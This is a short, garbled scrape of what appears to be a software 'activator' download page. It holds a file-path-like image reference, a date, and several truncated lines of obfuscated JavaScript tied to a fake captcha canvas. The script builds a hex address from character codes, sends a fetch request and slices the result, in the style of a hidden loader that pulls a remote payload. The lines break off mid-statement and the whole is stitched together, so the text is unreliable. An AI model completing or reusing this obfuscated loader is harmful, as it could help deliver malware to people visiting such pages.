
Last update:
2026-04-04
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core CPU for activator